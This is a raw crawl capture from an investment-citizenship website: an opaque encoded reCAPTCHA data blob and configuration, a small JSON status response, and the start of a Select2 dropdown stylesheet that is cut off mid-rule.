8TMKuMRQARS8Iwo/Dg8OyHMO5wrNETijCpW3CmsKWRy4nwockIMO8L1/Di8KQSxZvw6zDh8KDDhJtccKfwp1VOytGAsKGSHvCi3bCix5SWUTDoBxmw6BIwqR9DCYKV3vDlMO9w69rasO6Yi5NJMKvW3xDwr4pwqDDi0x9eHHCiiXDicKfNsKswrfDs2FIXcKYwqFBc8KBMDnDm3hMH2MTKHHCpcOFw73Dl8Kewo/DqMOvecKAemw0w7zCkUUWwpB0b8KiY27CrcKww4zCg8O6w6HCr8O+FsKsXMOvw7jDhwHCmsK0w41UXBdmwqrDgMOqUsKKMMK6NsOow6g4El0BHitqdm7DvyTDh1PCgsKlwr/CjmjDm8O2e8KFZcODFzcZwpEuNXk+wqQQwpnCjMO+wptTSX3DucO7w4jCs0XDtsOwwp1BYMO4w5tuGMOgOT/CvgNpwq1/eF3DuS7CkRfCscO0N8K4C2zDusOEwrzDjxVXw4fCicOowrjCk8ORYsKHIn9SE8K/[base64]/Di0nCk8OrBsKfIyBfQWXCrkDCpsOPw5TCpzPDlsKCDMKiwqQNw6HDn8OIw6lZFMOgAMO9w6TCqgldDRzDhBbCoG3CgMKCeMOoJHcnw5B/EVPCrsKyCMK6w64nwok1w64iwpDDvsKlwrXDlkU/[base64]/[base64]/[base64]/CrcOKbgoDw55VScOhKAfDkMKcc3fDiD87TsKKSMKaUsO3wp5ew4Ijwpl7w5hWCn5ecjbDqEsQwofDvcKnTSjDiSDCnMOBwrpIwrDDtHPDjcO7PcKZHB0lJsOtFcK2YgXDkjnDmGwUP8Ocw6/Dl8KJwpLDjg7DtcKnwoHDj27CjC9iw5Uow7oJwoNqwq7DosKiw6vDpMOKwpB9YTwsCXnCjcOzwqYpd8KTaEs4w75/w5/DnsKowpI+w59CwpHCqsOvw4TCp8O/w6Q5KH/[base64]/CvMK6w4HChTQkw5jChFcuwrA6PsKsw5AiAMKdeMK6IsO0CMOSw57DhzfCj8OyXkw+PULDlsOnVcOfPnYTezI0w5xMwohnWsODw6EMNB5HEMKPcsOaw43CuTDCnMOww6bCrDvDgGrDgcOKWcKtwpp3CsOdWcKSeE3DkMKRwr/DjVt3wpvDncKvfzTCo8KmwqTCn1PDtcKLZXZuw45JPMO0wpA6w5vDtz/DhTIWYsOiwoY7OsKjfHjCkxVOw4/ChcKkOcOJwofDi1fDoMOTKSfCrxbDsMO3CMOlXMO/wp/[base64]/[base64]/DtMO0IAXCtMK/SSzDpMKXwoJFwprDj1HDjzECw602BMOawpptw4o9IsOfdWU1TFJnVsO6Uz0EKcO9wp4UFjLDiEnDqCApah8hw4HCtcKgQ8K/w74+PMK5wo4GUxjCsgzDujcMwoxewqLCvAfCoMKmw6jDqQDCunnClDUaKcOMc8KjwoJ+QWjDpcKTM8KMwrjCmDoGw7TDp8KLUip8wqEBWcKew55Jw5bDlyfDuG7DpHzDnCQCw5xEASbCqmTDo8KMw6hiTB/DvcKWaR4Gwp/Dm8K1w5PDq0pqbcKCwo9Ww7gGDsODKcObXsKawp8SPMOfAcKvEsOLwoHCjsKIZhsTKi1zNxx1wrlhwrbDmcKgeMKGcgjDh8KcXW0WY8OyNcO5w57CrsKRSB97w6DCqwnDhknCusKkwqTDlB8Bw4kuNxzCvVvDg8OIwoZjNQoABgXDo3/CjAPCi8KFbsKFwqjCoxd5wqbCqcKNbcK4NcOww5dwGsKuQmMNIsKBwpoHDXx8P8KnwoReCGZMw47DgW0Dw4jDmsKCF8OzaSPDvSwTXHDDkwZXYcOcScK0NMOCw7rDqsKHJRsOcMKUUz3DoMKewppGQFodT8OuNj90wqrCjcObR8KuXsK/[base64]/ChxJpWH0CwoDCjcKpcMKqKVY1w6rDpCfDqVHCvMK5w5vCmUoCUMOGwo1TWMKzSSLClnDCkcOcwpYiwpnCtX/CmsKfGX1aw6DCm8O/ZcKVR8K8woTDmxDCsXZ1DGDCo8KzwpLDhcKEJC7DicOVwp3CiG5+TzbDrcOxJcOjOkvDi8KPIMOEN1/ClMOIA8KLRArDhcK+N8OSw7w0wqxHwrjCssOMOMK6w5M/w7x/WHTCmcO+RsKCwqjCtMO4woNOw4zCksOBYEoPw4LDqsO7woFww5zDtMKxwpoYwo3CtlrDt3hvaQJcw5UrwpDCvHvDhRzCtWUfNGc3UcOHLcOiwpPCphrDhSrDkcOAUVF/dcKmegFiw4lTd05DwqQVwoDCpMOfw4XDocOAawZjw7/CqMOXw4dJCMKXOCPCpMOpw4tEwpN6S2TDrMOoeGF/ADzCqwrCkzptw5M3wqlFMcOswr9WRsOnw69cbsOrw4I7HnUlahcnwqfDhxdOVm7CkUMEBsKoCA0xK2hvezdVZcOzw7DCi8Kvw4dUw7EqQ8K5C8OWwop5wpnDo8O+LCAgDivDrcOjw4ZYTcOwwqnCmwwVwpnDiVvCjcO0AMOUw4JMOGENdx1zwp9OQC/CicOVPsOJd8KfSMKTwonDgsOKVFpQGD3CusORa2HCqCLDmSREwqUYAsOWw4Z7w5zCrAlpwqTCo8Odwop8BsOJwo/CjVDCocK4w6gQWyExwprDlsK4wpfCiWUiS0sFPFzCqcKxwqTCpcOywoVMw7sow4rCqsOUw7pOSXDCsn7Cp1dRSgjDmsKmIcOAT013w7TCmkYlChPCucKmwqwLYcO5YA1/O3ZJwrFgwojCk8OIw67CtRUJw5HCisKSw4XCsW42YDADwpfDgHMdwo4fE8O9c8OvXxtVwqHDgcOkSEYwYULCm8KDXyTDrMKfVT1DUzgBw4NxK13DkMKLb8K6wqFkwr3DuMKfY2/CoWB9RCpTJ8KWw5vDkEPCksKWw6kRbmZ2wqpoBsKRTsOxwqZvRnNIbMKEw7Y6FG9gFQTDvAfDh8KPK8KTw649w7lqYcO3w4I5B8OJwoIdNAjDi8KzfsO9w4PCisOgw6jCjSvDmMOiw71fG8OxeMOTUgDCphLCvMKYNULDp8OVPsKYPX/DlcKSCB0ww5nDssOIecOFIBzDpRLDisK7w4nDvW01IC49wolfwr4Kw63DoF7Du8KJw6zDr14DXBVVwr1ZEAlgIzTCmsORa8K/H2B8FQnDjcKdGFPDlsK5TG3DvsO2JsOxwqkBwrAfURTCpMKLwrzCpMKTw6zDmcO8w7HCmsONwqnCosOkcMKWRT7DhkzChMOuRsK/[base64]/CoMO8NyzCqcOhwpE+w5LDkT3Cj8KeXMODwrfDusKMwogvOMOWH8OIw6LDoznCrcOZwqrCrlTDvBcCZ8OgfsKTQ8K5w7sHwq7DoAs3DMKsw6XChlMsO8OTwo/CocOwBcKfw5nDusKbwoB/dGgNw4o/AMKxw6bDmRE2wpXDpkvCrDzDicK6w5sIZsKIwplAChVHw47DrkQ9WEU7AMK5dcKHKVbClG/DpX05PAVXw7nCiX83FMKODsOwXBzDlUhwMsKXw7UldcO9w6p4QsOsw7bCt0VQeX94QRYTB8OfwrbDisOhG8K0w6lyw6nCmhbCoXh7w6HCiFTCusK4wrhGworDrUzCsW5cwqcmwrfDlyotwrgTw7zCj13CiiZKM0pAUypVwozCjsOLAsKAUAc/R8OXwoHCrMOIw43CrMO/w5QqBwXDgGJaw6QCGsOYwpvDphHDhcK1wrZTw7/DlMKcJULCu8OtwrTDvlEnEkjCgcOhwr5ZAWBBWcOdw4/CksOuMlQbworCnMK6w4zCt8KtwoIRBsO+Z8Oqw64zw7PDpT1ARTxNIsOkQSLCjMOVaU5Dw67CkcK0w59QJkPCkSbCnMOeFcOncCfDizpFw5oMG3zDksOyYsKSEWxlZMKlPkR/wpUww7fCssOaTxLCiDBlw67DscOQwpMew67DkMObwojDsUnDmQZRwqbCg8OCwocULXg4wqNAw6xgw5/[base64]/CisOue8ONScOIDcOZw67CscOcw4J5w6VcHF/ChX0lVF9Qw5VYecKYwosWwonDhjIzB8OxLAcbX8Oawq/Dtw9Pwo9pBVHDlwbCsiDCjmLDkcK/d8KHwq4LQhw1wodyw6l4woNGeVbCucOsRw/Dnx0YBMKXwrrCjTlaFEHDsg7CuMKmwo4JwpsEFxRzI8KewpV7w6Btw4Z7fDQHaMOJw6NKwqvDvMOsLsOsUXRVVMKhET1gWjDDqsOPG8OYHcOxecK3w6LDhcOOw4FFw7V4w5rDlU8eWh16w4PClsO8wrxSw4dwdyEMworDs2bDssOoUl/CgMO2wrLChy/CtSLDmsKwLMOnGMO4TMKdwrBFwpFSC07CksKBIcOZPxF+fcKqM8Ktw6PCgMOsw6tBZT3DmMOGwq5pfMKcw7/Cs3fDjlRnwoUfw5EDworCkExdw5TDqHDDk8OsZFIAEHkQw6zDv3dtw7YBHAoNch1Xwoc+w7XCiBzDnX/CnAgjw7IuwpVjw61UY8KhLUHDk03DlMK0w41OKVV6wo/CvTRvfcOPdcOgBMKtOwQCK8K0Kx9kwrhtwotpU8K+wp/CtcKYS8ORw7bDtHheJFPDm1jDssKmYG3DiMOCHCF5J8OywqkHFmXDoHrClzbDj8KBJlvCiMOywqN1KjVAPVDCoirCr8OTNjdhw5JaDynDg8KBwpVFw5UxIsKDw7Mpw4/CksOow5pNKlpdDB/DtcKvCxjCu8Kiw6jCrMKDw7s1GcO8fVpNdiDDrcObwoNxNiLCiMK9wokDQxNmwqFqGlnDsiLCqlAsw6DDi0XChcK4GMK3w4I1w4gsWB8GQzIjw6vDt0xEw6XCuV7Cmit+GgzCncOuX3bCmsOvG8OLwrwcwqHCtXZ6w44Yw5kFw6bCrMO8Lj7Dk8Kiw7XChGTDtcO/w67DpMKodcKew7/DhRo5DcOKw5RNJE0nwr/Drz7DkjgBC2DCiyHCvVF9CcOFEj1iwpMMw5AJwq3CnD/[base64]/CqcK3wrkXwrfDiVDDrcOgwphLw6/CjcOOGcKzecKkDyLCpHUSw4PCi8KgwpTDlcO5QcOEAAVAwqF1NhnDgcOxwqA/w5rDlnjCoTXCh8OnJcOQw4clwo8KelLDtVjDnQhrVzLDrXnCvMKyHDPDn3I4w5HDjMOdw4TDjVt3w50SF2HDn3Zqwo/[base64]/CkMK1w4VWKGV1IsOzw7DCii0nDi1YVsKKw7zDnsOzwqHCgMKGMMOQw7fDn8K9cnDCpcOlw4TCmMO1wr5yRMKbwrjCplbCvBjDnsO5wqbDhirDji8COUxJw4owJMKxP8KKw45Aw4MDwrbDiMODw5Msw6nDmhwGw7ANb8KvJC3CnQ9yw512wrNfWB/DoCo4wqURc8KTwoQHGsO/wowMw75dTcKMRHtEJsKHRcKpekY2w6F/aV7DgsO0F8O1w4fCnQLCuEHChcOKw4jDqG1qLMOEwpfCqMOBT8Oxwq5jwq3DncO7ZsKIZ8O/[base64]/bjbCuWZNw5secSddZcOZU2HDuXcDw74xw5gCb35xw4vDg8KMZH0rwqROw7Uyw67CowPCvk3DpsOGUDzCtV3ClsOUBcKqw6YIXsKLED/CgMKew4PCgUbDtXrDi2Y7wozCrm/DssOjcMOTYhlgFHfCusOTwrtnw7E+w5pGw4rDoMO3c8K0dsOewqlkKx1dVsOIdnMxwrRdPGY/wqsvwrdSGg89MSRSw6bCpAzDvCvDh8Opwotjw6XCkT7CmcOTW3PCokgLwr3CuCNuYS7CmVZKw6PDm1oywpbCsMOuw4jDvxjCpjPCgGJpZxsUw6/CgBAmwqrCg8OKwpXDrgIIwpslTSPCgRNOwqLDu8OCJDDCncOAPRDDhTbDq8Ouw7bCnMKvwqzDs8OgcXLDgsKALyUmDsOEwqzDlRQJTXgrRcKODcKUTn3CpEPCsMOKOQnDhsKtd8OeR8KJwrBMLcO/IsOpIyJ+BcKPw7N6F0HCosOMXMOfSMOgfUnChMO0w5LCpcOONETDqChtw74pw63Dh8Kjw6lSwr1Ww4nCjcOPwrgow6cSw4ULw7TCpsK/wpvDmz/CrMO4OA7CumDCvkfDuwDCiMOMOMOVGMOAw6TCtsKafTfDqsOnwroZT2HCh8OXfcKOD8O/f8OtcmDCtxfDkgPDinIKLHVGZ3Ajwq03w6fCpFXDmMK9VTAxfyzChMKWw6IRwoRTaS/Du8Oowr/DmcKFw7vCnXvCv8OKwrZ3w6fDlcKSw4MzCX7DhcKWM8K5PMKlEcKNE8KrV8KMcgYAbBrClWLDgsOuSDnCpMKnw7DCv8Osw7rCpULCoyUCw7/DhlwoRjXDk1QBw4fCtEnDhBgLXgnCkgh/F8KUw64+YnbCkMOjaMOSwq3CjsKAwpPCjMOCwoY9wqxGw5PCmQ0uP2ssIMOVwrV0w5BNwoclwqvCr8O0McKoAMO2fXJzeFk+wqoDAMOwUMOkbsKEw7kNw7Bzw5HCkBQNDsO9w7rDncO+wo8EwqnCoU/DicOTZsKiA18wX3/CrcOMw5TDssKDwoPCiTvDmGYQwpccfMOkwr/DpDjChsONdcKbdibDlsOQUmZhw67DnMOwHH3Dhk9jwrbDjUd/DypSRFk5wp8+XTBlw6TCmBVNd3vCn1fCr8Ocwrtfw7DDgsOHRsOYw58wwrzCqTNMwovDhV/ChwImwppuw4gSUcKMUMKJQsKxwqo7wo/[base64]/CvhDDjMKVw7fDozvCk8OlMC7CrlgIw7Yew5jChlfDtMOzwqrCmcKOSmg/[base64]/[base64]/CgsKeeXQpwq/[base64]/CgsO7wrHCvHIzwrMyCcO8wrvDjsKZRMODw48pw4jCoEAiBAMSDFg1P1XCmsO7wrRTdljDucOXHgvChmJiwrDDhcKcwqrCl8KyAj4tPxNWPE0wQEbDosKYAicCw4/DvVDDrsO4MUJWw5gjw4VcwpfCicKtw5hFSwpUC8OzPSkQw7UiecKLAj7CsMOPw7VHwr7CrMOJR8OhwqzClE/[base64]/Crio0wqEeb27CnXIlw5zCnnhFw6vDlxrCosOoScKcw5YLw4NswptNwrInw4Bfw7TCoW0vV8OQKcO1HgDDhVvCnDZ+ZyJPw5g5w6UGwpNtw65TwpXCocKHcsOkwoXCkS8Pw6A0w4nDgwEqwq0Zw77ClcOUQCXClwESIcKGwo86w484wr/ChmHDk8KRwqExPEhVwogNw74lwpcgUicrwpfDpcKRNMOrw6zCsyAnwr44AgJqw47Ct8Kew4Nkw4fDthMjw5zDiiReQcOYT8ORw5zClWFZw7LCszsNM27CpCAWw7oww4DDkTxswpsiMgfCscKiwoXCum/DqcKfwrUBS8K6b8KyS0klwpHCuxDCqMK0YAdJZRQqaj7CsxkoW0l4w5QRbDEcV8KbwrUswqzCnsOzw53DjsOIBCIuw5fCqsORChscw5fDmAIUdMKII31lXWvDuMOXw6/DlcOuQMOxDVAjwoN8cxrCm8ONbGXCt8OyMsKFWVXCvcKvAAIHAsObbjbCrcOQOcOPwqXCgwdxwq/CimILAsO8MMOBT0QFwp7Dvhx7w48/OBYSMFgqNMKOdkgcw4oJw7vCgRw3TyTCnTzCgMKRZl9Mw6xywrBhdcKpcmtSw5jCiMKDwr92wojDknPCscKwJRQkfQw/[base64]/w77CmzEiCRQdaCVQDcKhFRIGLyJRLgLCnC7DmGNow4jCnC02ZsKhw5YXwpPDtADDjzHCusKQwo1Gdn5qU8KLeUfCncKOGljDnMKGwoxewoZ3AcO6w5U7RsK1N3VnQsObw4bDsB9Dw6TCtk3DkG7DtV3DusOlwpNcw7vCoAnDgjFYw7cMwo/[base64]/[base64]/Dkxh1wp3DsWoBAXpRwrk3XsKswrbDs0nDhmLCgcK/[base64]/DoMK6BcOZwozCpko/w5DDsBtjw7Q9SsOlDU/DhkjDnQTCh8K0GMOqw6IOccONFcO9IMOTdMKEWEPDoTNxecO8UsKqe1Iww5fDqMKrwrEFIMK5eX7DtMKKw7zCoXpuecKywqIZw5N5w53ChV0yKMOmwoU/FsOKwqslZRxuw53Dg8OZMMK/wobCjsKDK8KuRxnDl8OBw4lKwrzCosO5w7zDkcKrGMOvSD9iwoFMVsKmWMO7VVYIwoMmEhPDlU9JBX95wobCuMKFw6EiwpHDu8O6BxLCiCHDv8KtNcOOwpnCpnTCmMO1TMKXG8OXZUt0w6YBV8KRF8OaCMK/w6vDrSTDo8Kew4M7HMOzE27Dl25swrsqZsOkGyZod8OvwpYAWlrCgDXDjF/CplLCjUxvw7URw47DoTXCsggzw75sw7/CvzrDv8OZaALChAjDisKEworCusOMTH7DsMKWw7ABwpfDpsKkw6fDkTpTEhIBw5Zsw6MDJTbCp0Enw7vCtMO/Og4iDsKywqrCjEIuwqZSZMOywpg8TnbCr0/DpMKTQcKybnZMNsKJwrtvwqrCkAd2IH8VDAZGwq/[base64]/Di0R9w4NXw4PCsMOPw79sDsKXRsOmw57Do8KsJMKwwrTCmnnCkl7CozfClk9wwoBrecKNwq9UdFMMwpnDpkRtfx3DjwnCtMOwMkh1w43DsRXDiXpqw5ZTwovDjsO+wqI2IsK/IsODA8OCwqIgwovCkzMvIMKgPMKFw5DDnMKCw4vDpsKWUsKdw4zDh8OvwpLCrMK5w4gOwpNYbCIpIcKFw5jDncOVNklFNHYHw4A5HmfDrMOqMMORwoHCtsOhw4TDrMK9TMOEXFLDo8KqRcOsZx7Ct8KiwpRjw4rDlMOHw7XCnAnCoXnCjMKwTwTClG/DiWcmwqrCgsOVwr8TwrTCt8OQD8KBwq3DiMKkwpdNKcOww73Cn0fDg0LDnXrDnjvDkcKyZMKnwp3Cn8OJwo3DqMKCw6HDsznDusKXO8KNLSjCqcOScsKKw4hZXBxUVMKnfcKncxQiaEPDncKQwrTCmsOuw4MAw5sENgTDi3/CmGjDlMOvwqDDs3sKwrlLdCFlw6XDs2zDtmVcWG3DrQsLwojDoBjCrsOmw7bDoijCjcOBw6djw4o3wrdAwr7DpcOGw5LCpD14TzNTQ0Qiw57CnMKmwp7ChsKJwqjDk2LCqUovKBwuLMKeLyTDnXccw73DgcOdKsObwql/HsKUwovDq8KXwoR7w7DDgcOqw6PDmcKmUsONTCvChsKMw7jCoibDhxzCr8K7wprDkDRUwroQw7hbwrLDrcOvekBmRBvCrcKAFyDCkMKcw6fDnm4Qw4LDkHXDqcKfwrfCvmrCmy4qIEIzw43Dh2bCuiFsR8OKw4MFJTzCrC83ScKZw6nDuks7wq/CtsOLLxfCgnXDtcKqSsOrR0nDnMOBERhQW3MhaGl5wq/CogjCnh9sw7DDqArCu15wLcKgwr3DlmXDoHhJw5vDgsOfMC3DvcOnOcOmB0l+T3HDukpkwpMbw7zDtRLDsg4Dwq/Dt8KgQcK4KcKPw5nCkcK6wrdsGcKQDsKlIy/CnTjDqB4RCjTDs8Ouw4cWLG58w5zCtyxtTnvCg28VasKtHFQHw67CkRPDpl0vw4Irw69qMm7DkMKzDQouKwRNw7fDkR5/wrTDjcK5QgTCrsKMw6jDsXDDi2fCocKnwrvCgsKzw74YdsOiwq3CiEbCtVLCqXvCpyVgwpQ0w5rDqAzDgzIaHMKcT8KDwqUMw5BuFBrCkDJ6wqdwX8K+diN/[base64]/Dh8OOw5xYw7UFBkXChcKQXsOZw6M4BsKsw5xWaCTDp8O1Y8O/bcOscxvCt3XCmUDDiULCuMK4KsKvK8KeLHrCpjXDpjHCksKdwqvCs8KMw44ZV8O5wqxiNQ/Di27ClmPCrEXDqw8UaFvDksKQwpbDiMK7wqTCtFVfWXTCq31zVsK/w6PDscKbwoLCvx7DqBUAdXZc\x22],null,[\x22conf\x22,null,\x226Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.citizenshipinvest.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bNjgmP/bqUfJb1uSUZkg+io5daNfY8jgPjzcKxC/M7E\\u003d\x22,1,0,null,1,1768736239505,0,0,[163,229,159],null,[1,243,225],\x22RC-4tH4GgEArsHwFQ\x22,null,null,null,null,null,\x220dAFcWeA7pnhsRf30jgPhE_XBRheFMxgYg6gvV2hUkth4ktkOXNHaK4jVresJYwApXnUCXFJOlNhBmVjrJlmiXAy5HY34FCtRCSQ\x22,1768819039702]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citizenshipinvest.com/main-landing/core/lib/check-spm.php
body_size: -85
content:
{"status":false,"id":1689711}

--- FILE ---
content_type: text/css
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/main.css?ver=1.0.17
body_size: 44818
content:
@charset "UTF-8";
/*!
* Select 2 css
*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid 